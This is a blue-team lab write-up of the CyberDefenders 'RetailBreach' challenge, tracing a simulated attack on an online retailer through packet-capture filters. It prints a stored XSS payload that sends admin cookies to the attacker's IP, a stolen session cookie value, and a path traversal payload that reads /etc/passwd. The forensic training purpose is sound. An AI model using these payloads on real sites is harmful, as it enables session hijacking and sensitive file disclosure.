ShopSphere, a prominent online retail platform, experienced unusual administrative login activity during late-night hours coinciding with customer complaints about unexplained account anomalies. Network traffic was captured to identify the source and method of the breach.
Filtering traffic to isolate attacker activity:
http && ip.addr == 111.224.180.128
This revealed the attacker IP 111.224.180.128 conducting a range of malicious activity across the capture.
Analysis of attacker traffic showed a high volume of GET requests to non-existent paths — consistent with directory enumeration. The User-Agent string identified the tool as Gobuster, a common directory brute-forcing utility used to discover hidden endpoints.


The attacker injected a malicious script into the reviews endpoint to steal admin session cookies:
<script>fetch('http://111.224.180.128/' + document.cookie);</script>
Filtering for GET requests to identify the victim accessing the poisoned page:
http.request.method == "GET"
Examining traffic to reviews.php revealed the victim IP 135.143.142.5 visiting the page containing the injected script at 2024-03-29 12:09 UTC, triggering the cookie exfiltration.
``

The stolen session cookie was:
lqkctf24s9h9lg67teu8uevn3q

With the stolen cookie, the attacker authenticated as the admin and pivoted to the /admin/log_viewer.php endpoint. Using a path traversal payload, the attacker accessed the server’s /etc/passwd file:
../../../../../etc/passwd
Confirming the session cookie was used in attacker traffic:
http && ip.addr == 111.224.180.128 and frame contains "lqkctf24s9h9lg67teu8uevn3q"
![[retail_LFI.png]]
| Type | Value | | —————- | —————————————————————— | | Stolen Cookie | lqkctf24s9h9lg67teu8uevn3q | | LFI Payload | ../../../../../etc/passwd | | IP | 111.224.180.128 | | XSS | script>fetch(‘http://111.224.180.128/’ + document.cookie);</script | | Exploited Script | log_viewer.php | | Timestamp | 2024-03-29 12:09 UTC | | Victim IP | 135.143.142.5 | | Tool | Gobuster |
The attacker enumerated hidden directories using Gobuster, injected a stored XSS payload into the reviews page to steal an admin session cookie, used the hijacked session to access the admin panel, and exploited a path traversal vulnerability in log_viewer.php to read /etc/passwd — demonstrating a full web attack chain from recon through to sensitive file disclosure.
I successfully completed RetailBreach Blue Team Lab at @CyberDefenders! https://cyberdefenders.org/blueteam-ctf-challenges/achievements/inksec/retailbreach/
#CyberDefenders #CyberSecurity #BlueYard #BlueTeam #InfoSec #SOC #SOCAnalyst #DFIR #CCD #CyberDefender